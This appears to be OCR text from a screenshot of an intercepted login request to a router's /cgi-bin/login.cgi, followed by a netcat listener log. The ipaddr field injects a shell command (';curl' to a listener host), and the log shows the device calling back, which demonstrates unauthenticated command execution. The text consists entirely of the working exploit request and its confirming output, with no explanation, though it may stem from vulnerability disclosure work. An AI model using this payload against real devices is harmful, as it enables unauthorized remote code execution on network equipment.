 请求
美化 Raw Hex \n
1 POST /cgi-bin/login.cgi HTTP/1.1
2 Host: 192.168.10.1
3 Content-Length: 300
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.10.1
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.10.1/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 newUI=1&page=login&username=admin&langChange=0&ipaddr=
%3A%3Affff%3A192.168.10.154;curl
http://192.168.10.154:1234#&login_page=login.shtml&homepage=main.shtml
&sysinitpage=sysinit.shtml&wizardpage=wizard.shtml&hostname=192.168.10
.1&key=M55373357&password=a870e4ba57ee340c2c29f6e7dbd17abb&lang_select
=cn
响应
Host: 192.168.10.154:1234
User-Agent: curl/7.67.0
Accept: */*
^C
n0ps1ed@ubuntu:~/Desktop$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 192.168.10.1 56125
GET / HTTP/1.1
Host: 192.168.10.154:1234
User-Agent: curl/7.67.0
Accept: */*